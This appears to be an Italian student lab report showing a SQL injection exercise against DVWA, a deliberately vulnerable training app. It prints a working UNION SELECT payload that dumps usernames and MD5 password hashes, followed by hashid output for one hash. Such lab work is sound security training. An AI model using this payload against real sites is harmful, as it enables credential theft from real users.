 CONSEGNA S6-L2
METODO SQL INJECTION
(leonardo㉿kali)-[~]
$ hashid 5f4dcc3b5aa765d61d8327deb882cf99 > credenziali.txt
(leonardo㉿kali)-[~]
$ cat credenziali.txt
Analyzing '5f4dcc3b5aa765d61d8327deb882cf99'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
(leonardo㉿kali)-[~]
$
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Kali Forums Kali NetHunter Exploit-DB »
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
TRAMITE COMANDI RICERCHIAMO ED ESTRAIAMO GLI ELEMENTI CHE CI
INTERESSANO DAL DATABASE DEL SITO, SUCCESSIVAMENTE PROCEDIAMO
CRITTOGRAFIAMO I DATI INSERENDOLI IN UN FILE TXT COSI DA POTERLO
ESAMINARE.